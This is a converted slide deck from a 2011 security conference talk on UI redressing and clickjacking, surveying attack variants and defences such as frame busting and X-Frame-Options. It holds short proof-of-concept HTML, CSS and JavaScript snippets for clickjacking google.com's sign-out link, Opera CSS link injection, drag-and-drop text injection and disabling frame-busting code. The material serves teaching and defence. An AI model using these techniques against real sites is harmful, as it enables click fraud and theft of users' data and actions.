### UI Redressing and Clickjacking: About click fraud and data theft

#### Marcus Niemietz

marcus.niemietz@rub.de

Ruhr-University Bochum Chair for Network and Data Security

<span id="page-0-0"></span>25th of November 2011

### Short and crisp details about me

- Studying
	- "IT-Security/Information Technology", RUB
	- "Computer Science", Distance University Hagen
- B.Sc. in "IT-Security/Information Technology"
- **•** Books
	- Authentication Web Pages with Selenium
	- ≥Feb. 2012: Clickjacking und UI-Redressing
- International speaker
- Work: RUB, Pixelboxx, ISP and IT-Security, Freelancer (trainings, penetration tests)
- **O** Twitter: @mniemietz



### **Contents**

- 1 [Introduction](#page-3-0)
	- [UI redressing](#page-5-0)
	- **•** [Clickjacking](#page-6-0)
- 
- 2 [Attack vectors](#page-7-0)
	- [UI redressing](#page-8-0)
	- [Round up](#page-22-0)
	- **•** [Clickjacking Tool](#page-23-0)
- 3 [Counteractive measures](#page-24-0)
	- **•** [Frame busting](#page-25-0)
	- [Busting frame busting](#page-30-0)
	- [Clickjacking statistics](#page-34-0)
- 4 [Conclusion and outlook](#page-36-0)

#### [Introduction](#page-3-0)

[Attack vectors](#page-7-0) [Counteractive measures](#page-24-0) [Conclusion and outlook](#page-36-0)

<span id="page-3-0"></span>[UI redressing](#page-5-0) **Clickiacking** 

### **Introduction**

- Google Inc. can generate a profit of over \$8.5 billion in 2010
	- Interesting for commercial companies to offer web applications
		- shopping
		- **•** banking
		- share status messages
- New attacks available that can bypass existing protection mechanisms
	- CSRF token via Clickjacking

#### [Introduction](#page-3-0)

[Attack vectors](#page-7-0) [Counteractive measures](#page-24-0) [Conclusion and outlook](#page-36-0)

[UI redressing](#page-5-0) [Clickjacking](#page-6-0)

### Introduction

# Oh no! Why Clickjacking, why again? Because there is more in it!

[UI redressing](#page-5-0) [Clickjacking](#page-6-0)

### UI redressing

Adjust the look and/or behavior of a web page

#### UI redressing

- **Clickjacking**
- Strokejacking
- Text injection by drag-and-drop
- Content extraction
- Pop-up blocker bypass
- <span id="page-5-0"></span>SVG masking

#### [Introduction](#page-3-0)

[Attack vectors](#page-7-0) [Counteractive measures](#page-24-0) [Conclusion and outlook](#page-36-0)

[UI redressing](#page-5-0) **Clickiacking** 

## **Clickjacking**

- A known issue since 2002
- Officially introduced by Hansen & Grossman in 2008

### Clickjacking ⊂ UI redressing

- **Cursorjacking**
- Filejacking, Cookiejacking
- Likejacking, Sharejacking
- **•** Eventjacking, **Classjacking**
- Tapjacking, Tabnapping
- Adobe Flash Player attacks
- Combinations with CSRF, XSS, CSS
- <span id="page-6-0"></span>• Clickjacking  $\Leftrightarrow$  Classic clickjacking  $\neq$  UI redressing

[UI redressing](#page-8-0) [Round up](#page-22-0) [Clickjacking Tool](#page-23-0)

### Attack vectors

- Classic clickjacking
- **Advanced attacks** 
	- Clickjacking and XSS
	- Clickjacking and CSS
	- **•** Strokejacking
	- Text injection by drag-and-drop
	- Content extraction
	- **•** Cursorjacking
	- SVG masking
- What an attacker can do
- <span id="page-7-0"></span>• Clickjacking tool

<span id="page-8-0"></span>[UI redressing](#page-8-0) [Round up](#page-22-0) [Clickjacking Tool](#page-23-0)

### Classic clickjacking

- Practical example
- Clickjacking on the google.com "Sign out" link
- Three files required

#### inner.html

```
1 <iframe src="http://www.google.com" width
     ="2000" height ="2000" scrolling =" no "
     frameborder =" none " >
2 \times/iframe>
```
[UI redressing](#page-8-0) [Round up](#page-22-0) [Clickjacking Tool](#page-23-0)

### Classic clickjacking



[UI redressing](#page-8-0) [Round up](#page-22-0) [Clickjacking Tool](#page-23-0)

### Classic clickjacking

#### clickjacking.html

```
1 < iframe id =" inner " src =" inner . html " width
     ="2005" height ="290" scrolling =" no "
     frameborder =" none " > </ iframe >
2 \lestyle type="text/css"><!--
3 #inner { position: absolute; left: -1955px;
       top: -14px; }
4 //--></style>
```


[UI redressing](#page-8-0) [Round up](#page-22-0) [Clickjacking Tool](#page-23-0)

### Classic clickjacking

#### trustedPage.html

```
1 \leq h1 > www.nds.rub.de </h1>
2 <form \arctan = "http://www.nds.rub.de"3 < input type =" submit " value =" Go " >
4 \leq / \text{form}5
6 <iframe id="clickjacking" src="clickjacking.
      html " width ="50" height ="300" scrolling ="
      no " frameborder =" none " >
7 \times / if rame >
8 < style type =" text / css " > <! - -
9 # clickjacking { position : absolute ; left :7 px ;
         top:81px; opacity:0.0}
10 / / - >> </style>
```
[UI redressing](#page-8-0) [Round up](#page-22-0) [Clickjacking Tool](#page-23-0)

### Classic clickjacking



- $\bullet$  "inner.html": Frame "google.com" (2000x2000px)
- <sup>2</sup> "clickjacking.html": Shift the iframe with "src=inner.html" to the left
- <sup>3</sup> "trustedPage.html": Place a transparent iframe with "src=clickjacking.html" over the "Go" button

[UI redressing](#page-8-0) [Round up](#page-22-0) [Clickjacking Tool](#page-23-0)

### Clickjacking and XSS: Classjacking

- Makes use of the jQuery JavaScript Library
	- Simplifies HTML event handling

#### Truncated classjacking.html (Part 1/2)

```
1 < span class = foo > Some text </ span >
2 <a class = bar href =" http :// www . nds . rub . de " >
3 www . nds . rub . de
4 \leq/a>5
6 < script src =" http :// code . jquery . com / jquery
      -1.4.4. is ">
7 </ script >
```
[UI redressing](#page-8-0) [Round up](#page-22-0) [Clickjacking Tool](#page-23-0)

### Clickjacking and XSS: Classjacking

#### Truncated classjacking.html (Part 2/2)

```
1 < script >
2 $ (" span . foo ") . click ( function () {
3 \qquad \text{alert'}( ' \text{foo'} );4 $ ("a.bar") . click() ;5 \quad \}:
6 $ (" a . bar ") . click ( function () {
7 \qquad \text{alert'}(\text{bar'}):
8 location =" http :// www . example . org ";
9 }) ;
10 \leq / script >
```
[UI redressing](#page-8-0) [Round up](#page-22-0) [Clickjacking Tool](#page-23-0)

### Clickjacking and CSS: Whole-page clickjacking

CSS offers the option to use attribute selectors to select elements with specific attributes

#### CSS attribute selector code

```
_1 a [href=http://www.example.org/] {
2 font - weight : bold ;
3 }
```
[UI redressing](#page-8-0) [Round up](#page-22-0) [Clickjacking Tool](#page-23-0)

## Clickjacking and CSS: Whole-page clickjacking

- Opera allows for breaking out of attribute selectors
- Opera 11: -o-link applies for  $\langle a \rangle$  tags

#### Whole-page clickjacking code

```
1 <style>
p \in p [foo = bar\{\} * \{-o - \text{link}: 'i avascript : alert (1)'}{}*{ - o - link - source : current }]{
3 color : red ;
  \}5 </ style >
```
"-o-link-source" is used to specify the source anchor for the element with the value "current" to use the current value of "-o-link"

[UI redressing](#page-8-0) [Round up](#page-22-0) [Clickjacking Tool](#page-23-0)

### **Strokejacking**

- Introduced by Michal Zalewski in 2010
- Uses the focus functionality
- An iframe (src="google.com") together with a text field
	- The web browser has to choose between the "iframe" and "input" tag
- Word "opportunity" to provide a human authentication service
	- "p", "o", "r" and "n"



[UI redressing](#page-8-0) [Round up](#page-22-0) [Clickjacking Tool](#page-23-0)

### Text injection by drag-and-drop

- Data can be dragged across a domain
- No need to care about the SOP

#### dragAndDrop.html

```
1 < div draggable =" true " ondragstart =" event .
     dataTransfer.setData ( text/plain,
     malicious code );">
2 \langle h1 \rangleDrop me \langle h1 \rangle3 \times /div >
4 < iframe src =" dragAndDropIframe . html " style ="
     border :1 px solid ;" frameborder =" yes " >
5 </ iframe >
```
[UI redressing](#page-8-0) [Round up](#page-22-0) [Clickjacking Tool](#page-23-0)

### Content extraction

#### contentExtraction.html

- 1 <iframe src="view-source:http://www.nds.rub.de / chair / news /" frameborder ="0" style =" width :400 px ; height :180 px " >
- $2 \times /$  if rame >
- <sup>3</sup> < textarea type =" text " cols ="50" rows ="10" >
- <sup>4</sup> </ textarea >



[UI redressing](#page-8-0) [Round up](#page-22-0) [Clickjacking Tool](#page-23-0)

### Cursorjacking

- Introduced by Eddy Bordi in 2010
- Change the default cursor icon for a new behavior

#### CSS code to change the cursor

<sup>1</sup> cursor : url (" pointer2visible . png ") , default ;



[UI redressing](#page-8-0) [Round up](#page-22-0) [Clickjacking Tool](#page-23-0)

### SVG masking

#### Truncated SVGMasking.html

<sup>1</sup> < svg : rect x ="0.0" y ="0.0" width ="0.373" height  $= "0.3"$  fill = " white "/> <sup>2</sup> < svg : circle cx ="0.45" cy ="0.7" r ="0.075" fill  $=$ " white "/>



Marcus Niemietz, RUB @Zeronights [UI Redressing and Clickjacking](#page-0-0)

<span id="page-22-0"></span>[UI redressing](#page-8-0) [Round up](#page-22-0) [Clickjacking Tool](#page-23-0)

## Round up

- What an attacker can do with UI redressing
	- Stealing cookies
	- Stealing all the files of a folder
	- Stealing files from the intranet or e.g. tokens
	- Sending status messages in your name
	- Showing elements in another context
	- Controlling your addon(s) on mobile devices
- Many more

<span id="page-23-0"></span>[UI redressing](#page-8-0) [Round up](#page-22-0) [Clickjacking Tool](#page-23-0)

### Clickjacking Tool

- Introduced by Stone at the Black Hat Europe in 2010
- Visualize clickjacking techniques in practice
- Download: [http://www.contextis.com/research/tools/](http://www.contextis.com/research/tools/clickjacking-tool/) [clickjacking-tool/](http://www.contextis.com/research/tools/clickjacking-tool/)



[Frame busting](#page-25-0) [Busting frame busting](#page-30-0) [Clickjacking statistics](#page-34-0)

### Counteractive measures

#### **•** Frame busting

- JavaScript
- X-Frame-Options
- NoScript
- Busting frame busting
	- IE8 XSS filter
	- Disabling JavaScript: Restricted frames
	- Redefining location
- Clickjacking detection system
- <span id="page-24-0"></span>X-FRAME-OPTIONS

<span id="page-25-0"></span>[Frame busting](#page-25-0) [Busting frame busting](#page-30-0) [Clickjacking statistics](#page-34-0)

### JavaScript

- Structure of frame busting code
	- conditional statement
	- counter-action

#### Frame busting code

```
_1 if (top != self) {
2 top . location . href = self . location . href ;
3 }
```
[Frame busting](#page-25-0) [Busting frame busting](#page-30-0) [Clickjacking statistics](#page-34-0)

### **JavaScript**

By Rydstedt et al. - Alexa Top 500 checked





[Frame busting](#page-25-0) [Busting frame busting](#page-30-0) [Clickjacking statistics](#page-34-0)

### X-Frame-Options

- Introduced by Microsoft in 2008
- Two possible values
	- DENY: Web page cannot be loaded by a frame
	- SAMEORIGIN: Display the web page in a frame when the origin of the top level-browsing-context is not different

#### PHP implementation

```
1 \leq ? php
2 header (" X - Frame - Options : DENY ") ;
3 \cdot 7
```
[Frame busting](#page-25-0) [Busting frame busting](#page-30-0) [Clickjacking statistics](#page-34-0)

### X-Frame-Options

Firefox: NoScript had experimental X-FRAME-OPTIONS compatibility support in version "1.8.9.9"



- Interesting: Content Security Policy (≥Firefox 4)
	- Enables a site to specify which sites may embed a resource
	- frame-ancestors: Valid sources for <frame> and <iframe>

[Frame busting](#page-25-0) [Busting frame busting](#page-30-0) [Clickjacking statistics](#page-34-0)

### **NoScript**

- Extension for mozilla-based web browsers like Firefox
- Clickjacking protection integrated



Marcus Niemietz, RUB @Zeronights [UI Redressing and Clickjacking](#page-0-0)

[Frame busting](#page-25-0) [Busting frame busting](#page-30-0) [Clickjacking statistics](#page-34-0)

### Busting frame busting

• In the case that JavaScript protection mechanism are used

#### Busting frame busting

- Mobile versus non-mobile applications
- Double framing
- o onBeforeUnload event

### XSS filter

- Restricted frames
- Redefining location
- <span id="page-30-0"></span>• Referrer checking

[Frame busting](#page-25-0) [Busting frame busting](#page-30-0) [Clickjacking statistics](#page-34-0)

### IE8 XSS Filter

#### Frame busting code

```
1 < script type = " text / javascript ">
2 if (parent frames.length > 0)3 top . location . replace ( document . location ) ;
   4 }
5 </ script >
```
#### IFRAME with IE8 XSS Filter

 $1 \leq if$  rame  $src="http://www.example.org/?abc=%3$ Cscript %20 type =%22 text / javascript %22%3 Eif  $"$ 

<sup>2</sup> </ iframe >

[Frame busting](#page-25-0) [Busting frame busting](#page-30-0) [Clickjacking statistics](#page-34-0)

### Redefining location

- $\bullet$  In IE7+ it is possible to redefine "location"
- By defining "location" as a variable, a reading or navigation by assigning "top.location" will fail, due to a security violation

#### Redefining "location" to deactivate frame busting code

```
1 < script >
2 var location = "dummy";
3 </ script >
4 < iframe src =" http :// www . example . org " >
5 </ iframe >
```
[Frame busting](#page-25-0) [Busting frame busting](#page-30-0) [Clickjacking statistics](#page-34-0)

### Clickjacking Defense

Published by August Detlefsen, Jason Li, Chris Schmidt, and Brendon Crawford

#### Clickjacking Defense

```
1 \left\{ \text{style} \right\} id="aCJ">body{display:none}</style>
2 < script type =" text / javascript " >
3 if (self === top) {
4 var aCJ = document . getElementByID (" aCJ
              ") ;
5 aCJ . parentNode . removeChild ( aCJ ) ;
6 \rightarrow else {
7 top . location = self . location ;
8 }
9 </ script >
```
<span id="page-34-0"></span>[Frame busting](#page-25-0) [Busting frame busting](#page-30-0) [Clickjacking statistics](#page-34-0)

### Clickjacking detection system





[Frame busting](#page-25-0) [Busting frame busting](#page-30-0) [Clickjacking statistics](#page-34-0)

### X-FRAME-OPTIONS

- Alexa Top 100,000 scanned in February 2011
	- HTTP Header analysis of the first page



### Conclusion and outlook

- UI redressing is a serious attack that can have terrible effects
- There are protection mechanisms like frame busting to provide a certain degree of client-side security
	- It is possible to disable frame busting code
- X-Frame-Options and NoScript should be used
- <span id="page-36-0"></span>There will be more attacks concerning UI redressing

### Bibliography

- Marcus Niemietz, "UI Redressing: Attacks and Countermeasures Revisited", Jan. 2011, <http://ui-redressing.mniemietz.de>
- Jesse Ruderman, "Bug 154957 iframe content background defaults to transparent", Jun. 2002, [https:](https://bugzilla.mozilla.org/show_bug.cgi?id=154957) [//bugzilla.mozilla.org/show\\_bug.cgi?id=154957](https://bugzilla.mozilla.org/show_bug.cgi?id=154957)
- Robert Hansen, Jeremiah Grossman, "Clickjacking", Dec. 2008, <http://www.sectheory.com/clickjacking.htm>
- Paul Stone, "Clickjacking Paper Black Hat 2010" Apr. 2010, [http://www.contextis.co.uk/resources/](http://www.contextis.co.uk/resources/white-papers/clickjacking/) [white-papers/clickjacking/](http://www.contextis.co.uk/resources/white-papers/clickjacking/)

## Bibliography

- Krzysztof Kotowicz, "Filejacking: How to make a file server from your browser (with HTML5 of course)", May 2011, [http://blog.kotowicz.net/2011/04/](http://blog.kotowicz.net/2011/04/how-to-make-file-server-from-your.html) [how-to-make-file-server-from-your.html](http://blog.kotowicz.net/2011/04/how-to-make-file-server-from-your.html)
- Mario Heiderich, "Opera whole-page click hijacking via CSS", May 2011, <http://html5sec.org/#27>
- G. Rydstedt, E. Bursztein, D. Boneh, and C. Jackson, "Busting frame busting: a study of clickjacking vulnerabilities at popular sites" in IEEE Oakland Web 2.0 Security and Privacy, 2010,

<http://seclab.stanford.edu/websec/framebusting/>

Giorgio Maone, "NoScript - JavaScript/Java/Flash blocker for a safer Firefox experience", Apr. 2011, <http://noscript.net>

## Bibliography

- Brandon Sterne, "Content Security Policy", Apr. 2011, [http://people.mozilla.com/~bsterne/](http://people.mozilla.com/~bsterne/content-security-policy/) [content-security-policy/](http://people.mozilla.com/~bsterne/content-security-policy/)
- Mozilla Developer Network, "The X-Frame-Options response header", Apr. 2011, [https://developer.mozilla.org/en/](https://developer.mozilla.org/en/The_X-FRAME-OPTIONS_response_header) [The\\_X-FRAME-OPTIONS\\_response\\_header](https://developer.mozilla.org/en/The_X-FRAME-OPTIONS_response_header)
- Marco Balduzzi, Manuel Egele, Engin Kirda, Davide Balzarotti, Christopher Kruegel, "A Solution for the Automated Detection of Clickjacking Attacks", Apr. 2010, [http:](http://www.iseclab.org/papers/asiaccs122-balduzzi.pdf)

[//www.iseclab.org/papers/asiaccs122-balduzzi.pdf](http://www.iseclab.org/papers/asiaccs122-balduzzi.pdf)

August Detlefsen, Jason Li, Chris Schmidt, Brendon Crawford, "Clickjacking Defense", May 2011, <https://www.codemagi.com/blog/post/194>

# <span id="page-40-0"></span>Thank you for your attention. Any questions?